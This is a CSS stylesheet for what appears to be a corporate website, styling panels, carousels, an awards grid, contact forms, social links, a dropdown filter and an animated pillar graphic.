.feature-panel .text-wrapper a:hover .text-link,
.feature-panel .text-wrapper a:active .text-link,
.feature-panel .text-wrapper a:focus .text-link {
  color: #086384;
}

.feature-panel .image-wrapper {
  background-color: #b9c3cc;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

@media screen and (max-width: 63.9375em) {
  .feature-panel .image-wrapper {
    padding-top: 56.5%;
  }
}

.feature-panel .image-wrapper .flash {
  background-color: #1a2139;
  border-radius: 0 10px 0 10px;
  bottom: 0;
  color: #64fffc;
  font-size: .65rem;
  left: 0;
  letter-spacing: 3px;
  padding: 10px 40px;
  position: absolute;
  text-transform: uppercase;
}

@media screen and (min-width: 46.25em) {
  .ccm-page main.stripe.feature-panels {
    padding-bottom: 4rem;
    padding-top: 4rem;
  }

  .feature-panels>.row {
    display: flex;
  }
}



.feature-panels .feature-panel {
  padding: 1rem;
  font-size: .9rem;
}

.feature-panels .feature-panel .text-wrapper {
  background: #eceff1;
  border-radius: 10px;
  padding: 2rem;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  height: 100%;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panels.tint .feature-panel .text-wrapper {
  background: #fff;
}

.feature-panels .feature-panel:hover .text-wrapper ,
.feature-panels .feature-panel:active .text-wrapper ,
.feature-panels .feature-panel:focus .text-wrapper  {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}


.event-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.event-panel .text-wrapper .date {
  color: #00b3e1;
  margin-bottom: 1rem;
}

.event-panel .text-wrapper .title,
.opinion-panel .text-wrapper .title {
  font-size: 1.4rem;
  font-weight: 400;  
}

.opinion-panel {
  display: block;
  margin-bottom: 3rem;
  transform: translateZ(0);
}

.opinion-panel:focus-visible,
.opinion-panel .wrapper:focus-visible {
  outline: none;
}

.opinion-panel:focus-visible .image-wrapper {
  border: 2px solid #fff;
}

.opinion-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.opinion-panel:hover>.row,
.opinion-panel:active>.row,
.opinion-panel:focus>.row {
  transform: none;
}

.opinion-panel .image-wrapper {
    padding-top: 56.5%;
    border-radius: 10px!important;
    width: 90%;
    margin: 0 5% -1.5rem;
    z-index: 10;
}

.features-carousel .opinion-panel .image-wrapper {
    margin: 0 5% -1.5rem!important;
}

.opinion-panel .wrapper {
  cursor: pointer;
  display: block;
  transition: 0.3s;
  transform: translateZ(0);
}

.opinion-panel .wrapper:hover,
.opinion-panel .wrapper:active,
.opinion-panel .wrapper:focus {
  transform: scale(1.02);
}

.opinion-panel .text-wrapper .inner-wrapper {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  padding: 2.5rem 5% 2rem;
}

.opinion-panel:hover .text-wrapper .inner-wrapper
.opinion-panel:active .text-wrapper .inner-wrapper,
.opinion-panel:focus .text-wrapper .inner-wrapper {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
}


.report-carousel .opinion-panel .image-wrapper,
.report-carousel-columns .opinion-panel .image-wrapper {
  width: 100%;
  margin: 0 0 -1.5rem;
}

.report-carousel .opinion-panel .title,
.report-carousel-columns .opinion-panel .title {
  font-weight: 800;
  margin-bottom: 1rem;
}

.report-carousel .opinion-panel .text-wrapper .inner-wrapper {
  padding: 3rem 1rem 1.5rem;
}

.report-carousel .opinion-panel .icon-link svg {
  width: 25px;
  margin: 0 0.5rem 0 0;
}

.report-carousel .opinion-panel .icon-link path {
  transition: 0.3s;
  transform: translateZ(0);
}

.report-carousel .opinion-panel .icon-link:hover path,
.report-carousel .opinion-panel .icon-link:focus path,
.report-carousel .opinion-panel .icon-link:active path {
  fill: #086384!important;
}

.video-carousel {
  padding-bottom: 1rem;
}

.video-carousel .swiper-slide {
  opacity: 0!important;
}

.video-carousel .swiper-slide.swiper-slide-visible {
  opacity: 1!important;
}

.video-carousel .video-panel .image-wrapper {
  border-radius: 10px;
  cursor: pointer;
  margin-bottom: 2rem;
  padding-top: 56.5%;
}

.logo-carousel-wrapper .btn-wrapper {
  margin-top: 2rem;
}

.swiper.logo-carousel {
  padding: 2rem 0 3rem;
}

.swiper.logo-carousel .swiper-slide {
  margin: auto;
}

.swiper.logo-carousel .swiper-slide img {
  max-height: 50px;
  max-width: 80%;
  margin-bottom: 10px;
}

.swiper.logo-carousel .swiper-slide span {
  display: block;
  font-size: .8rem;
}

@media screen and (min-width: 46.25em) {
  .swiper.logo-carousel .swiper-slide img {
    max-height: 80px;
  }
}

.video-carousel .swiper-pagination-bullets,
.swiper.logo-carousel .swiper-pagination-bullets {
  bottom: 0;
}

.swiper-button-next, .swiper-button-prev {
  top: auto;
  bottom: -10px;
}

.swiper-button-prev {
  left: auto;
  right: 50px;
}

.swiper-button-next {
    right: 0;
}

.swiper-button-next:after, 
.swiper-button-prev:after {
  color: #8395A7;
  font-size: 1.5rem;
}

.feature-panel .image-wrapper .play-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  width: 80px;
}

.feature-panel .image-wrapper:hover .play-icon {
  opacity: .7;
}

@media screen and (min-width: 46.25em) {

  .feature-panel>.row {
    display: flex;
  }

  .service-panel .text-wrapper {
    order: 1;  
  }

  .news-tabs .service-panel .text-wrapper {
    order: unset;
    border-right: 2px solid #d2d8de;
  }

  .service-panel .image-wrapper {
    order: 2; 
    padding: 0;
  }
}

.edit-mode .news-tabs .service-panel {
  display: block!important;
}

.news-tabs .service-panel .listContainer {
  padding: 2rem;  
}


.awards-wrapper .year-wrapper {
  clear: both;
  margin: 0 0 4rem;
}

.awards-wrapper .year {
  margin-bottom: 3rem;
  width: 100%;
}

.awards-wrapper .year h2 {
  position: relative;
}

.awards-wrapper .year h2:after {
  background-color: #64fffc;
  content: '';
  height:  2px;
  position: absolute;
  bottom: -.75rem;
  left: 0;
  width:  70px;
}

.awards-wrapper .awards-grid {
  width:  100%;
}

@media screen and (min-width: 40em) {

  .awards-wrapper .year {
    float: left;
    width: 23%;
  }

  .awards-wrapper .awards-grid {
    float: right;
    width:  75%;
  }
  
}

.awards-wrapper .awards-grid .row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.awards-wrapper .awards-grid .award {
  width:  50%;
  margin-bottom: 2rem;
}

/* Small only */
@media screen and (min-width: 40em) {
  .awards-wrapper .awards-grid .award {
    width:  33%;
  }
}

@media screen and (min-width: 64em) {
  .awards-wrapper .awards-grid .award {
    width:  25%;
  }
}

.awards-wrapper .awards-grid .image-wrapper {
  background-color: #eceff1;
  height: 110px;
  margin-bottom: .5rem;
  padding: 5%;
  position: relative;
  text-align: center;
  width: auto;
}

.awards-wrapper .awards-grid .image-wrapper img {
  display: block;
  margin: 0 auto;
  max-height: 100px;
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  width: auto;
}

.awards-wrapper .awards-grid .award .text-link {
  color: #00b3e1;
  font-weight: 700;
  transition: 0.3s;
  transform: translateZ(0);
}

.awards-wrapper .awards-grid .award .text-link:hover,
.awards-wrapper .awards-grid .award .text-link:active,
.awards-wrapper .awards-grid .award .text-link:focus {
  color: #086384;
}

.button-list:not(.tabs) {
  border-bottom: 3px solid #d1d0d5;
  padding-bottom: 0!important;
  padding-top: 0!important;
  margin: 0!important;
}

.button-list ul {
  margin: 0!important;
}

.button-list ul li {
  display: inline-block;
  margin: 0!important;
}

.button-list ul li:before {
  display: none;
}

.button-list:not(.tabs) a {
  background: none;
  border-bottom: 3px solid white;
  border-radius: 0;
  color: #62687a;
  display: inline-block;
  font-weight: 600;
  padding: 1em 0;
  margin: 0 1.5rem 0 0;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

@media screen and (max-width: 46.1875em) {
  .button-list:not(.tabs) a {
    font-size: .9rem;
    margin: 0 1rem 0 0;
    padding: .75em 0;
  }
}

.button-list:not(.tabs) a:hover,
.button-list:not(.tabs) a:focus,
.button-list:not(.tabs) a:active,
.button-list:not(.tabs) a.current,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:hover,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:focus,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:active {
  border-bottom: 3px solid #d1d0d5;
  background: none;
  color: #0E1426;
}

.button-list:not(.tabs) a.current {
  border-bottom: 3px solid #00b3e1;
  background: none;
  color: #0E1426;
}

.ccm-page .workshop-list .events-grid .videoImage {
  background-size: cover;
  background-position: center;
  border-radius: 7px;
  margin-bottom: 1rem;
}

.ccm-page .workshop-list .events-grid a {
  display: block;
}

.ccm-page .workshop-list .events-grid a.text-link {
  margin-top: 1rem;
}

.ccm-page .workshop-list .events-grid p {
  margin-bottom: .5rem;
}

.ccm-page .workshop-list .event-item span.link-text {
  color: #00b3e1;
  font-weight: 700;
}

.ccm-page .workshop-list a.text-link:hover span.link-text,
.ccm-page .workshop-list a.text-link:focus span.link-text,
.ccm-page .workshop-list a.text-link:active span.link-text {
  color: #086384;
}

.events-carousel {
  overflow: visible;
  max-width: 100%;
  padding-bottom: 2rem;
}

.events-carousel .swiper-slide { 
  opacity: 0!important;
}
.events-carousel .swiper-slide.swiper-slide-visible {
 opacity: 1!important;
 pointer-events: all;
}

@media screen and (min-width: 46.25em) {
  .events-carousel .swiper-wrapper {
    display: grid;
    grid-template-columns: 1fr; 
    grid-template-rows: auto auto;
    grid-auto-flow: column;
    max-width: 100%;
  }
}

.form-block.contact-us {
  background: #d2d8de;
  border-radius: 10px 10px 0 0;
  padding: 30px 30px 0;
}

.form-block.contact-us p.intro {
  color: #0e1426!important;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  font-weight: 600;
  font-size: 1.2rem;
}

@media screen and (max-width: 46.1875em) {
  .form-block.contact-us p.intro {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}

.ccm-page main .form-block.contact-us input[type="text"], 
.ccm-page main .form-block.contact-us input[type="email"],
.ccm-page main .form-block.contact-us input[type="tel"], 
.ccm-page main .form-block.contact-us textarea, 
.ccm-page main .form-block.contact-us select {
  background: transparent;
  border-radius: 0;
  border-bottom: 1px solid #00B3E1;
  color: #4F6173!important;
  margin-bottom: 5px;
  padding-left: 0;
}

.ccm-page main .form-block.contact-us .has-error input, 
.ccm-page main .form-block.contact-us .has-error select {
    border: 0;
    border-bottom: 1px solid #e8432d;
}

.ccm-page main .form-block.contact-us input[type="text"]:placeholder {
  color: #8395A7!important;
}

.form-block.contact-us input[type='submit'] {
  background: transparent!important;
  border: none!important;
  color: #0E1426!important;
  font-size: 1rem!important;
  font-weight: 600;
  padding: 0!important;
  text-align: left;
  margin: 20px 0;
}


.form-block.contact-us input[type='submit']:hover,
.form-block.contact-us input[type='submit']:focus,
.form-block.contact-us input[type='submit']:active {
  color: #00B3E1!important;
}

.contact-us-form-btn-wrapper {
  display: flex;
  flex-direction: row;
}

.contact-us-form-btn-wrapper a {
  flex-grow: 1;
  line-height: 2.5rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.contact-us-form-btn-wrapper a.email {
  background: #64fffc;
  border-radius: 0 0 0 10px;
  color: #0e1426!important;
}

.contact-us-form-btn-wrapper a.tel {
  background: #1A2139;
  border-radius: 0 0 10px 0;
  color: #64fffc!important;
}

.contact-us-form-btn-wrapper a:hover {
  background: #4F6173;
  color: #fff!important;
}

.form-block.contact-us .callout.coloured {
  color: #fff!important;
}

.contact-block {
  border-bottom: 1px solid #64FFFC;
  border-left: 1px solid #64FFFC;
  padding: 0 0 1rem 1rem;
  margin-bottom: 2rem;
  width: 90%;
}

.contact-block p {
  margin-bottom: .5rem;
}

.contact-block a.link {
  display: block;
  position: relative;
  padding-left: 30px;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
}

.contact-block a.link:hover,
.contact-block a.link:active,
.contact-block a.link:focus {
  color: #00b3e1;
}

.contact-block a.link .icon {
  background: #fefefe;
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
}

.contact-block a.link .icon img {
  width: 20px;
}

.contact-block .links {
  margin-bottom: 1rem;
}

.contact-block .button {
  background-color: #0e1426;
  color: #64fffc;
}

.contact-block .button:hover,
.contact-block .button:active,
.contact-block .button:focus {
  background-color: #64fffc;
  color: #0e1426;
}

.contact-block.alt-1 h4 {
  margin-bottom: 2rem;
}

.contact-block.alt-1 .links {
    margin: 1rem 0;
}

.contact-block.alt-1 p {
  font-size: 1.2rem;
}


.contact-block.alt-1 a.link {
  font-size: 1.2rem;
  margin-bottom: 1rem;
}

.contact-block.support {
  padding: 0 0 0 2rem;
  height: 100%;
  width: 100%;
  margin-bottom: 2rem;
}

.contact-block.support .inner-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}


.contact-block.support .img-wrapper {
  margin-bottom: 2rem;
  max-width: 200px;
}

.contact-block.support .description {
  margin-bottom: 2rem;
}

.contact-block.support .links-wrapper a.button {
  margin-top: 1rem;
}

.contact-block.support .support-details {
  background-color: #eceff1;
  margin: auto 0 2rem;
  padding: 1rem;
}

.contact-block.support .support-details h1,
.contact-block.support .support-details h2,
.contact-block.support .support-details h3,
.contact-block.support .support-details h4,
.contact-block.support .support-details h5 {
  font-size: .9rem;
  margin-bottom: .5rem;
}

.contact-block.support .support-details p {
  font-size: .8rem;
}


@media screen and (min-width: 46.25em) {
  body.support .ccm-page main > .row > .columns > .row {
    display: flex;
  }

  body.support .ccm-page main > .row > .columns > .row > .columns {
    margin-bottom: 2rem;
  }

}

@media screen and (max-width: 46.1875em) {
  .contact-block.support .links-wrapper {
    margin-bottom: 2rem;
  }

  .contact-block.support .support-details {
    margin: 0 0 2rem;
  }

}

.floating-social {
  background: #fff;
  border-radius: 8px 0 0 8px;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  position: fixed;
  right: 0;
  bottom: 50%;
  width: 45px;
  z-index: 100;
}

@media (max-height: 600px) {
  .floating-social {
    bottom: 60px;
  }
}

@media screen and (max-width: 46.1875em) {
  .floating-social {
    display: none;
  }
}

.floating-social .content-block {
  display: none;
}

.floating-social .ccm-block-social-links ul.list-inline {
  margin: 0;
}

.floating-social .ccm-block-social-links ul.list-inline li {
  display: block;
  margin: 0 0 0 3px;
}


.floating-social .ccm-block-social-links ul.list-inline li i {
  font-size: 1.6rem!important;
}

.floating-social .ccm-block-social-links ul.list-inline li a {
  color: #00b3e1;
  display: block;
  padding: 0.5rem 0.3rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover {
  color: #075674;
}

.floating-social .ccm-block-social-links ul.list-inline li svg {
  width: 20px;
}

.floating-social .ccm-block-social-links ul.list-inline li a svg path {
  fill: #00b3e1;
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover svg path {
  fill: #075674;
}

#back-top {
  bottom: 0;
  font-size: 100%;
  padding: 0;
  position: fixed;
  right: -80px;
  width: 30px;
  z-index: 100;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
#back-top.active {
  right: 0;
}
#back-top a {
  background: #fff;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  border-radius: 8px 0 0 8px;
  bottom: 10px;
  color: #00b3e1;
  display: block;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 45px;
}
#back-top a:hover {
  color: #075674;
}
#back-top svg {
  display: block;
  font-size: 1.2rem;
  height: 30px;
  left: 17px;
  position: absolute;
  top: 4px;
  width: 12px;
  transform: rotate(-90deg);
  transition: 0.3s all ease;
}
#back-top:hover svg {
  top: 0;
}

/* Dropdown filter control */

.topic-dropdown-filter {
    background-color: #f6f8f9!important;
    padding-bottom: 0!important;
    padding-top: 0!important;
}

.filter-dropdown {
    font-weight: 600;
    border-radius: 7px;
    position: relative;
    height: 50px;
    line-height: 40px;
    margin: 1.5rem 0!important;
    width: 300px;
    padding: 5px 15px;
    background: #fff;
    cursor: pointer;
    outline: none;
    transition: all 0.3s ease-out;
    z-index: 10;
}

.filter-dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -3px;
    border-width: 6px 6px 0 6px;
    border-style: solid;
    border-color: #0e1426 transparent;
}

.filter-dropdown li,
.filter-dropdown li a {
    display: block;
}

.filter-dropdown li:before {
    display: none;
}

.filter-dropdown:hover {
    background-color: #64fffc;
    color: #0e1426;
}

.filter-dropdown ul.dropdown-filters {
    border-bottom: 5px solid #dfdfdf;
    background: #fff;
    list-style: none;
    left: 0!important;
    padding: 0 0 10px;
    margin: 15px 0 5px!important;
    transition: all 0.3s ease-out;
}

.filter-dropdown .dropdown-filters li {
    display: block;
    font-weight: 400;
    padding: 0;
    margin: 0!important; 
    list-style: none;
}

.filter-dropdown .dropdown-filters li a {
    display: block;
    text-decoration: none;
    color: #0e1426;
    margin: 0 0 5px;
    padding: 15px 20px 0;
}

.filter-dropdown .dropdown-filters li a.current {
    font-weight: 600;
}

.filter-dropdown .dropdown-filters li:hover a,
.filter-dropdown .dropdown-filters li:focus a {
    color: #0e1426;
    font-weight: 600;
}

.filter-dropdown:focus,
.filter-dropdown.active {
    background: #64fffc;
    color: #0e1426;
}

.filter-dropdown.active .dropdown-filters {
    max-height: 2000px;
}

/* Bytes pillar graphic */

@keyframes seq {
  100% {
    opacity: 1;
  }
}
.bytes-pillar-graphic-wrapper {
  background: #009CC4!important;
  box-sizing: content-box;
  overflow: hidden;
  padding-bottom: 4rem;
  padding-top: 4rem;
}
.bytes-pillar-graphic-wrapper.mid-blue {
  background: #075674!important;
}
.bytes-pillar-graphic-wrapper.dark-blue {
  background: #0e1426!important;
}
.bytes-pillar-graphic-wrapper.black {
  background: #1C1C1C!important;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
  margin: auto;
  width: 100%;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    display: flex;
    width: 700px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 900px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 1000px;
  }
}

.bytes-pillar-graphic-wrapper .title h3, 
.bytes-pillar-graphic-wrapper .title p {
  color: #fff;
}

.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
  background-image: url('../img/bytes-pillar-graphic//bytes-circle-mob.svg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 80%;
  display: block;
  padding-top: 56.5%;
  pointer-events: none;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 5;
}
@media (min-width: 576px) and (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-size: 60%;
    padding-top: 45%;
  }
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -20px center;
    background-size: 100%;
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-5.svg');
    display: flex;
    padding-top: 56.5%;
    width: 50%;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-6.svg');
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-position: -4px center;
    margin-left: -30px;
    width: 60%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -27px center;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -8px center;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
  height: auto;
  margin: auto;
  width: 400px;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -70px;
    width: 350px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -54px;
    width: 400px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
  position: relative;
  width: 100%;
  z-index: 4;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 25px;
    width: 80%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
  background: #fff;
  border-radius: 50px;
  display: flex;
  flex-direction: column;
  font-family: "Inter";
  height: 50px;
  opacity: 0;
  padding: 10px 15px 15px 80px;
  position: relative;
  width: 70%;
  transform-origin: left;
  z-index: 1;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge.active {
  animation: seq 1s forwards;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 290px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 380px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
  background: #6AFFFC;
  border-radius: 5px;
  content: "";
  height: 10px;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after {
  border: none;
  border-top: 1px dashed #6AFFFC;
  content: "";
  opacity: 1;
  position: absolute;
  z-index: -1;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover {
    transform: scale(1.05);
    outline: 3px solid #6AFFFC;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:before, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:after {
    opacity: 0;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin-left: 0 !important;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
  margin-left: -244px;
  animation-delay: 0.25s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:before {
  left: 35px;
  margin-top: -5px;
  top: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:after {
  bottom: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
  margin-left: -244px;
  animation-delay: 0.75s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:before {
  left: 35px;
  margin-top: -5px;
  top: 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:after {
  top: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon {
  background: #009CC4;
  border-radius: 50px;
  height: 40px;
  display: flex;
  left: 8px;
  padding: 10px;
  position: absolute;
  top: 8px;
  width: 40px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon img {
  margin: auto;
  max-height: 100%;
  max-width: 90%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon:after {
  background: linear-gradient(142deg, rgba(255, 255, 255, 0) 59%, black 100%);
  border-radius: 50%;
  content: "";
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper {
  margin: auto 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
  color: #1C1C1C;
  font-size: 0.8rem;
  font-weight: 800;
  margin: 0 0 .2rem!important;
  padding: 0;
  pointer-events: none;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.8rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.9rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 1rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
  color: #344658;
  font-size: 0.7rem;
  font-weight: 400;
  line-height: 1rem;
  margin: 0;
  padding: 0;
  pointer-events: none;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.7rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.8rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.9rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
  margin-bottom: 55px;
  margin-top: 55px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
    margin-bottom: 35px;
    margin-top: 25px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:first-child:after {
  bottom: -55%;
  left: 5px;
  transform: rotate(90deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):before {
  left: -2px;
  margin-top: -5px;
  top: 70%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
  top: 75%;
  left: -33px;
  transform: rotate(347deg);
  width: 40px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 86%;
    left: -34px;
    transform: rotate(325deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 82%;
    left: -43px;
    transform: rotate(336deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):before {
  left: -2px;
  margin-top: -5px;
  top: 32%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
  top: 25%;
  left: -26px;
  transform: rotate(20deg);
  width: 30px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 16%;
    left: -42px;
    transform: rotate(25deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 13%;
    left: -48px;
    transform: rotate(26deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
  top: -48%;
  left: 10px;
  transform: rotate(90deg);
  width: 60px;
}
